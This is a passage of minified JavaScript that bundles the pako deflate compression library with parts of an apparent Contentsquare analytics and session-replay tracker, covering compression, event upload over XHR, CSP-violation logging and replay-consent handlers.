m=a.max_chain_length,E=a.strstart,f,R,A=a.prev_length,O=a.nice_match,st=a.strstart>a.w_size-pe?a.strstart-(a.w_size-pe):0,G=a.window,Kt=a.w_mask,ts=a.prev,ht=a.strstart+Xe,Rs=G[E+A-1],Zs=G[E+A];a.prev_length>=a.good_match&&(m>>=2),O>a.lookahead&&(O=a.lookahead);do if(f=p,!(G[f+A]!==Zs||G[f+A-1]!==Rs||G[f]!==G[E]||G[++f]!==G[E+1])){E+=2,f++;do;while(G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&E<ht);if(R=Xe-(ht-E),E=ht-Xe,R>A){if(a.match_start=p,A=R,R>=O)break;Rs=G[E+A-1],Zs=G[E+A]}}while((p=ts[p&Kt])>st&&--m!==0);return A<=a.lookahead?A:a.lookahead},Ts=a=>{let p=a.w_size,m,E,f,R,A;do{if(R=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-pe)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do f=a.head[--m],a.head[m]=f>=p?f-p:0;while(--E);E=p,m=E;do f=a.prev[--m],a.prev[m]=f>=p?f-p:0;while(--E);R+=p}if(a.strm.avail_in===0)break;if(E=Xu(a.strm,a.window,a.strstart+a.lookahead,R),a.lookahead+=E,a.lookahead+a.insert>=et)for(A=a.strstart-a.insert,a.ins_h=a.window[A],a.ins_h=Qe(a,a.ins_h,a.window[A+1]);a.insert&&(a.ins_h=Qe(a,a.ins_h,a.window[A+et-1]),a.prev[A&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=A,A++,a.insert--,!(a.lookahead+a.insert<et)););}while(a.lookahead<pe&&a.strm.avail_in!==0)},Ku=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Ts(a),a.lookahead===0&&p===ws)return Ct;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,Dt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-pe&&(Dt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):(a.strstart>a.block_start&&(Dt(a,!1),a.strm.avail_out===0),Ct)},Sr=(a,p)=>{let m,E;for(;;){if(a.lookahead<pe){if(Ts(a),a.lookahead<pe&&p===ws)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=et&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+et-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-pe&&(a.match_length=Da(a,m)),a.match_length>=et)if(E=We(a,a.strstart-a.match_start,a.match_length-et),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=et){a.match_length--;do a.strstart++,a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+et-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+1]);else E=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(Dt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=a.strstart<et-1?a.strstart:et-1,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):a.last_lit&&(Dt(a,!1),a.strm.avail_out===0)?Ct:Ii},Qs=(a,p)=>{let m,E,f;for(;;){if(a.lookahead<pe){if(Ts(a),a.lookahead<pe&&p===ws)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=et&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+et-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=et-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-pe&&(a.match_length=Da(a,m),a.match_length<=5&&(a.strategy===Lu||a.match_length===et&&a.strstart-a.match_start>4096)&&(a.match_length=et-1)),a.prev_length>=et&&a.match_length<=a.prev_length){f=a.strstart+a.lookahead-et,E=We(a,a.strstart-1-a.prev_match,a.prev_length-et),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=f&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+et-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=et-1,a.strstart++,E&&(Dt(a,!1),a.strm.avail_out===0))return Ct}else if(a.match_available){if(E=We(a,0,a.window[a.strstart-1]),E&&Dt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ct}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=We(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<et-1?a.strstart:et-1,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):a.last_lit&&(Dt(a,!1),a.strm.avail_out===0)?Ct:Ii},Ju=(a,p)=>{let m,E,f,R,A=a.window;for(;;){if(a.lookahead<=Xe){if(Ts(a),a.lookahead<=Xe&&p===ws)return Ct;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=et&&a.strstart>0&&(f=a.strstart-1,E=A[f],E===A[++f]&&E===A[++f]&&E===A[++f])){R=a.strstart+Xe;do;while(E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&f<R);a.match_length=Xe-(R-f),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=et?(m=We(a,1,a.match_length-et),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(Dt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):a.last_lit&&(Dt(a,!1),a.strm.avail_out===0)?Ct:Ii},Qu=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Ts(a),a.lookahead===0)){if(p===ws)return Ct;break}if(a.match_length=0,m=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(Dt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):a.last_lit&&(Dt(a,!1),a.strm.avail_out===0)?Ct:Ii};function be(a,p,m,E,f){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=f}let Oi=[new be(0,0,0,0,Ku),new be(4,4,8,4,Sr),new be(4,5,16,8,Sr),new be(4,6,32,32,Sr),new be(4,4,16,16,Qs),new be(8,16,32,32,Qs),new be(8,16,128,128,Qs),new be(8,32,128,256,Qs),new be(32,128,258,1024,Qs),new be(32,258,258,4096,Qs)],Zu=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=Oi[a.level].max_lazy,a.good_match=Oi[a.level].good_length,a.nice_match=Oi[a.level].nice_length,a.max_chain_length=Oi[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=et-1,a.match_available=0,a.ins_h=0};function td(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_n,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(zu*2),this.dyn_dtree=new Uint16Array((2*Gu+1)*2),this.bl_tree=new Uint16Array((2*$u+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(qu+1),this.heap=new Uint16Array(2*yr+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*yr+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let ka=a=>{if(!a||!a.state)return Ke(a,ie);a.total_in=a.total_out=0,a.data_type=ju;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?wn:bs,a.adler=p.wrap===2?0:1,p.last_flush=ws,Cu(p),we},La=a=>{let p=ka(a);return p===we&&Zu(a.state),p},ed=(a,p)=>!a||!a.state||a.state.wrap!==2?ie:(a.state.gzhead=p,we),xa=(a,p,m,E,f,R)=>{if(!a)return ie;let A=1;if(p===ku&&(p=6),E<0?(A=0,E=-E):E>15&&(A=2,E-=16),f<1||f>Hu||m!==_n||E<8||E>15||p<0||p>9||R<0||R>Uu)return Ke(a,ie);E===8&&(E=9);let O=new td;return a.state=O,O.strm=a,O.wrap=A,O.gzhead=null,O.w_bits=E,O.w_size=1<<O.w_bits,O.w_mask=O.w_size-1,O.hash_bits=f+7,O.hash_size=1<<O.hash_bits,O.hash_mask=O.hash_size-1,O.hash_shift=~~((O.hash_bits+et-1)/et),O.window=new Uint8Array(O.w_size*2),O.head=new Uint16Array(O.hash_size),O.prev=new Uint16Array(O.w_size),O.lit_bufsize=1<<f+6,O.pending_buf_size=O.lit_bufsize*4,O.pending_buf=new Uint8Array(O.pending_buf_size),O.d_buf=1*O.lit_bufsize,O.l_buf=3*O.lit_bufsize,O.level=p,O.strategy=R,O.method=m,La(a)},sd=(a,p)=>xa(a,p,_n,Bu,Fu,Vu),id=(a,p)=>{let m,E;if(!a||!a.state||p>Oa||p<0)return a?Ke(a,ie):ie;let f=a.state;if(!a.output||!a.input&&a.avail_in!==0||f.status===Ci&&p!==Ye)return Ke(a,a.avail_out===0?mr:ie);f.strm=a;let R=f.last_flush;if(f.last_flush=p,f.status===wn)if(f.wrap===2)a.adler=0,rt(f,31),rt(f,139),rt(f,8),f.gzhead?(rt(f,(f.gzhead.text?1:0)+(f.gzhead.hcrc?2:0)+(f.gzhead.extra?4:0)+(f.gzhead.name?8:0)+(f.gzhead.comment?16:0)),rt(f,f.gzhead.time&255),rt(f,f.gzhead.time>>8&255),rt(f,f.gzhead.time>>16&255),rt(f,f.gzhead.time>>24&255),rt(f,f.level===9?2:f.strategy>=vn||f.level<2?4:0),rt(f,f.gzhead.os&255),f.gzhead.extra&&f.gzhead.extra.length&&(rt(f,f.gzhead.extra.length&255),rt(f,f.gzhead.extra.length>>8&255)),f.gzhead.hcrc&&(a.adler=qe(a.adler,f.pending_buf,f.pending,0)),f.gzindex=0,f.status=Er):(rt(f,0),rt(f,0),rt(f,0),rt(f,0),rt(f,0),rt(f,f.level===9?2:f.strategy>=vn||f.level<2?4:0),rt(f,Yu),f.status=bs);else{let A=_n+(f.w_bits-8<<4)<<8,O=-1;f.strategy>=vn||f.level<2?O=0:f.level<6?O=1:f.level===6?O=2:O=3,A|=O<<6,f.strstart!==0&&(A|=Wu),A+=31-A%31,f.status=bs,Pi(f,A),f.strstart!==0&&(Pi(f,a.adler>>>16),Pi(f,a.adler&65535)),a.adler=1}if(f.status===Er)if(f.gzhead.extra){for(m=f.pending;f.gzindex<(f.gzhead.extra.length&65535)&&!(f.pending===f.pending_buf_size&&(f.gzhead.hcrc&&f.pending>m&&(a.adler=qe(a.adler,f.pending_buf,f.pending-m,m)),Ze(a),m=f.pending,f.pending===f.pending_buf_size));)rt(f,f.gzhead.extra[f.gzindex]&255),f.gzindex++;f.gzhead.hcrc&&f.pending>m&&(a.adler=qe(a.adler,f.pending_buf,f.pending-m,m)),f.gzindex===f.gzhead.extra.length&&(f.gzindex=0,f.status=bn)}else f.status=bn;if(f.status===bn)if(f.gzhead.name){m=f.pending;do{if(f.pending===f.pending_buf_size&&(f.gzhead.hcrc&&f.pending>m&&(a.adler=qe(a.adler,f.pending_buf,f.pending-m,m)),Ze(a),m=f.pending,f.pending===f.pending_buf_size)){E=1;break}f.gzindex<f.gzhead.name.length?E=f.gzhead.name.charCodeAt(f.gzindex++)&255:E=0,rt(f,E)}while(E!==0);f.gzhead.hcrc&&f.pending>m&&(a.adler=qe(a.adler,f.pending_buf,f.pending-m,m)),E===0&&(f.gzindex=0,f.status=An)}else f.status=An;if(f.status===An)if(f.gzhead.comment){m=f.pending;do{if(f.pending===f.pending_buf_size&&(f.gzhead.hcrc&&f.pending>m&&(a.adler=qe(a.adler,f.pending_buf,f.pending-m,m)),Ze(a),m=f.pending,f.pending===f.pending_buf_size)){E=1;break}f.gzindex<f.gzhead.comment.length?E=f.gzhead.comment.charCodeAt(f.gzindex++)&255:E=0,rt(f,E)}while(E!==0);f.gzhead.hcrc&&f.pending>m&&(a.adler=qe(a.adler,f.pending_buf,f.pending-m,m)),E===0&&(f.status=Tn)}else f.status=Tn;if(f.status===Tn&&(f.gzhead.hcrc?(f.pending+2>f.pending_buf_size&&Ze(a),f.pending+2<=f.pending_buf_size&&(rt(f,a.adler&255),rt(f,a.adler>>8&255),a.adler=0,f.status=bs)):f.status=bs),f.pending!==0){if(Ze(a),a.avail_out===0)return f.last_flush=-1,we}else if(a.avail_in===0&&Ma(p)<=Ma(R)&&p!==Ye)return Ke(a,mr);if(f.status===Ci&&a.avail_in!==0)return Ke(a,mr);if(a.avail_in!==0||f.lookahead!==0||p!==ws&&f.status!==Ci){let A=f.strategy===vn?Qu(f,p):f.strategy===xu?Ju(f,p):Oi[f.level].func(f,p);if((A===As||A===Js)&&(f.status=Ci),A===Ct||A===As)return a.avail_out===0&&(f.last_flush=-1),we;if(A===Ii&&(p===Nu?Ou(f):p!==Oa&&(Iu(f,0,0,!1),p===Mu&&(Je(f.head),f.lookahead===0&&(f.strstart=0,f.block_start=0,f.insert=0))),Ze(a),a.avail_out===0))return f.last_flush=-1,we}return p!==Ye?we:f.wrap<=0?Na:(f.wrap===2?(rt(f,a.adler&255),rt(f,a.adler>>8&255),rt(f,a.adler>>16&255),rt(f,a.adler>>24&255),rt(f,a.total_in&255),rt(f,a.total_in>>8&255),rt(f,a.total_in>>16&255),rt(f,a.total_in>>24&255)):(Pi(f,a.adler>>>16),Pi(f,a.adler&65535)),Ze(a),f.wrap>0&&(f.wrap=-f.wrap),f.pending!==0?we:Na)},nd=a=>{if(!a||!a.state)return ie;let p=a.state.status;return p!==wn&&p!==Er&&p!==bn&&p!==An&&p!==Tn&&p!==bs&&p!==Ci?Ke(a,ie):(a.state=null,p===bs?Ke(a,Du):we)},rd=(a,p)=>{let m=p.length;if(!a||!a.state)return ie;let E=a.state,f=E.wrap;if(f===2||f===1&&E.status!==wn||E.lookahead)return ie;if(f===1&&(a.adler=Ia(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){f===0&&(Je(E.head),E.strstart=0,E.block_start=0,E.insert=0);let st=new Uint8Array(E.w_size);st.set(p.subarray(m-E.w_size,m),0),p=st,m=E.w_size}let R=a.avail_in,A=a.next_in,O=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Ts(E);E.lookahead>=et;){let st=E.strstart,G=E.lookahead-(et-1);do E.ins_h=Qe(E,E.ins_h,E.window[st+et-1]),E.prev[st&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=st,st++;while(--G);E.strstart=st,E.lookahead=et-1,Ts(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=et-1,E.match_available=0,a.next_in=A,a.input=O,a.avail_in=R,E.wrap=f,we};var od=sd,ad=xa,cd=La,ld=ka,hd=ed,ud=id,dd=nd,fd=rd,pd="pako deflate (from Nodeca project)",Ni={deflateInit:od,deflateInit2:ad,deflateReset:cd,deflateResetKeep:ld,deflateSetHeader:hd,deflate:ud,deflateEnd:dd,deflateSetDictionary:fd,deflateInfo:pd};let gd=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var md=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)gd(m,E)&&(a[E]=m[E])}}return a},yd=a=>{let p=0;for(let E=0,f=a.length;E<f;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,f=0,R=a.length;E<R;E++){let A=a[E];m.set(A,f),f+=A.length}return m},Ua={assign:md,flattenChunks:yd};let Va=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Va=!1}let Mi=new Uint8Array(256);for(let a=0;a<256;a++)Mi[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Mi[254]=Mi[254]=1;var Ed=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,m,E,f,R,A=a.length,O=0;for(f=0;f<A;f++)m=a.charCodeAt(f),(m&64512)===55296&&f+1<A&&(E=a.charCodeAt(f+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),f++)),O+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(O),R=0,f=0;R<O;f++)m=a.charCodeAt(f),(m&64512)===55296&&f+1<A&&(E=a.charCodeAt(f+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),f++)),m<128?p[R++]=m:m<2048?(p[R++]=192|m>>>6,p[R++]=128|m&63):m<65536?(p[R++]=224|m>>>12,p[R++]=128|m>>>6&63,p[R++]=128|m&63):(p[R++]=240|m>>>18,p[R++]=128|m>>>12&63,p[R++]=128|m>>>6&63,p[R++]=128|m&63);return p};let ja=(a,p=a.length)=>{if(p<65534&&a.subarray&&Va)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var Sd=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,f,R=new Array(m*2);for(f=0,E=0;E<m;){let A=a[E++];if(A<128){R[f++]=A;continue}let O=Mi[A];if(O>4){R[f++]=65533,E+=O-1;continue}for(A&=O===2?31:O===3?15:7;O>1&&E<m;)A=A<<6|a[E++]&63,O--;if(O>1){R[f++]=65533;continue}A<65536?R[f++]=A:(A-=65536,R[f++]=55296|A>>10&1023,R[f++]=56320|A&1023)}return ja(R,f)},vd=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Mi[a[m]]>p?m:p},Ha={string2buf:Ed,buf2string:Sd,utf8border:vd};function _d(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var wd=_d;let Ba=Object.prototype.toString,{Z_NO_FLUSH:bd,Z_SYNC_FLUSH:Ad,Z_FULL_FLUSH:Td,Z_FINISH:Rd,Z_OK:Rn,Z_STREAM_END:Cd,Z_DEFAULT_COMPRESSION:Id,Z_DEFAULT_STRATEGY:Pd,Z_DEFLATED:Od}=Pa;function Cn(a){this.options=Ua.assign({level:Id,method:Od,chunkSize:16384,windowBits:15,memLevel:8,strategy:Pd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new wd,this.strm.avail_out=0;let m=Ni.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==Rn)throw new Error(Sn[m]);if(p.header&&Ni.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=Ha.string2buf(p.dictionary):Ba.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Ni.deflateSetDictionary(this.strm,E),m!==Rn)throw new Error(Sn[m]);this._dict_set=!0}}Cn.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,f,R;if(this.ended)return!1;for(p===~~p?R=p:R=p===!0?Rd:bd,typeof a=="string"?m.input=Ha.string2buf(a):Ba.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(R===Ad||R===Td)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(f=Ni.deflate(m,R),f===Cd)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),f=Ni.deflateEnd(this.strm),this.onEnd(f),this.ended=!0,f===Rn;if(m.avail_out===0){this.onData(m.output);continue}if(R>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},Cn.prototype.onData=function(a){this.chunks.push(a)},Cn.prototype.onEnd=function(a){a===Rn&&(this.result=Ua.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function Nd(a,p){p=p||{};let m=new Cn(p);if(m.push(a,!0),m.err)throw m.msg||Sn[m.err];return m.result}function Md(a,p){return p=p||{},p.gzip=!0,Nd(a,p)}return(a,p,m)=>{let E=Md(a);return p==="base64"?E=btoa(ja(E)):E=E.buffer,m&&m(E),E}}var Z_=(()=>{class s extends Uh{constructor(){super(),this.algorithm=fr.GZIP,this.n0=Do(),this.compress=(i,r,o)=>this.Dm.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?ew:tw;this.Dm=new e,Q_.create(e,{getPakoCompressor:Do}).then(i=>{this.Dm=i})}compressSync(t,e){try{return this.n0(t,e)}catch(i){throw Q.warn(i),i}}}return s})(),tw=(()=>{class s{constructor(){this.r0=Do()}compress(t,e){return Promise.resolve(this.r0(t,e))}}return s})(),ew=(()=>{class s{o0(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.o0(o)):r}}return s})(),sw=(()=>{class s extends Uh{constructor(){super(...arguments),this.algorithm=fr.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),tu=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!K_.isCompressionEnabled()?new sw:this.instance=new Z_}}return s})(),iw=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},nw=5e3,ko=(()=>{class s extends Fl{constructor(t,e,i){super(t,e),this.Jn=null,this.a0=(i==null?void 0:i.type)||"json",this.km=i==null?void 0:i.cacheMinutes,this.Io=i==null?void 0:i.timeout}onLoad(t){this.Qn=t}onError(t){this.Po=t}onTimeout(t,e){this.nn=t,this.Io=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.sl(t);let e=Ki.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.c0(i,this.a0)}abort(){this.Jn&&(this.Jn.abort(),this.Jn=null)}isInProgress(){return this.Jn!==null}c0(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Po)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.nn)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Qn)===null||o===void 0||o.call(this,this.l0(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Po)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Jn=null},r.timeout=(i=this.Io)!==null&&i!==void 0?i:nw,this.Jn=r,r.send()}l0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}sl(t){let e;this.km?e=`${iw(this.km)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),rw=(()=>{class s{constructor(t){var e;this.Qe={},this.Uu={},this.Lm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.Ba=t.endpoint,this.Oo=t.compressionOpts,this.ce=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Vu=t.contentType,this.worker=!!t.worker,this.ce&&this.ce.recover(this.Lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){let i=e||{...this.Qe},r=!("ct"in i),o=this.Vu==="application/json"||typeof t!="string"&&!this.h0(t);"ct"in i||(!this.Oo||!r?i.ct=fr.UNCOMPRESSED:i.ct=this.Oo.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(d=>`${encodeURIComponent(d)}=${encodeURIComponent(i[d])}`).join("&"),h=`${this.Ba}?${l}`;if(Wi(this.mandatoryParameters,d=>i[d]==null)){Q.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Oo&&r&&typeof c=="string"?this.Oo.compressor(c,this.Oo.compressionOutputType,d=>this.xm(h,i,d)):this.xm(h,i,c)}onLoad(t){this.Qn=t}onError(t){this.Po=t}onTimeout(t,e){this.nn=t,this.Io=e}abort(){this.Um&&this.Um()}setRequestHeader(t,e){this.Uu[t]=e}getQueryParams(){return this.Qe}h0(t){return t&&t.byteLength!==void 0}xm(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t),this.Vu&&r.setRequestHeader("Content-Type",this.Vu),r.onload=()=>{if(this.ce&&this.ce.recover(this.Lm),this.Qn){let c={params:e,responseText:r.responseText,status:r.status};this.Qn(c)}},r.onerror=()=>{this.ce&&this.ce.save({key:o,metadata:e,events:i}),this.Po&&this.Po({params:e})},this.Io&&this.nn&&(r.timeout=this.Io,r.ontimeout=()=>{this.nn()}),this.Um=()=>r.abort(),Object.keys(this.Uu).forEach(c=>{r.setRequestHeader(c,this.Uu[c])}),r.send(i)}}return s})(),eu=(()=>{class s{constructor(t){this.Vm=t}create(t,e,i){let r=e?{compressor:this.Vm.compress,compressionOutputType:e,compressionType:this.Vm.algorithm}:void 0;return new rw({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),ow=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),aw=(()=>{class s{constructor(t){this.ju=t}start(){this.ju.onEvent(t=>this.tt(t)),this.ju.start()}stop(){this.ju.stop()}tt(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;B.warn(e)}}return s})(),cw=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.Jt)}stop(){St(this.Jt)}onEvent(t){this.U=t}u0(t){if(!t)return!1;let e=t.disposition;return T(t.sourceFile)&&csArray.prototype.some.call(s.d0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.u0(t)&&this.U({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.d0=["contentsquare","cdnssl.clicktale.net"],V([N("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),lw=(()=>{class s{init(){this.vc=new aw(new cw),this.vc.start()}onOptout(){this.vc.stop()}onArtificialPageViewEnd(t){t&&this.vc.stop()}onAfterArtificialPageView(t){t&&this.vc.start()}}return s})(),hw=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!fs.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}fs.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!fs.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}fs.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),uw=["replay:consent:unanonymized:granted","trackConsentGranted"],dw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],fw=["replay:consent:startForSession:granted"],pw=["replay:consent:startForSession:withdrawn"],gw=(()=>{class 